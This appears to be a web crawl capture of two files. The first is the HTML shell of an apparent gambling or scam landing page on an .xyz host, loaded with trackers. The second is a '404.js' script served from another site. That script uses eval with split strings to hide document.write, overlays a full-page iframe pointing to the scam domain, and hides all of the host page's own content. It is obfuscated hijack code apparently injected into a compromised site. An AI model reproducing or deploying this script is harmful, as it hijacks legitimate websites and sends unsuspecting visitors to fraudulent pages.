

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.966619.xyz:8283/home?channel=Onerun5-083-4hu
body_size: 11281
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281424460&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t2xcg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281402815&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="47" event-channel="3492-Onerun5-083-4hu" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.shzihuan.com/404.js
body_size: 788
content:
var titlestr = document.title;
var arr = [
"https://sierkdhdkjnkjfddhjke.416835.xyz:8283/?nb=Onerun5-083&bm=seomf&ml=kp"
];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
    setFrame(arr[linkIndex]);
function setFrame(olink) {
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + "***" + a + "**" + b);
          if (b != "iconDiv1" && b != "showcloneshengxiaon" && a != "title") {
            document.body.children[i].style.display = "non" + "e"
          }
        } catch(e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    },
    100)
  } catch(e) {}
}
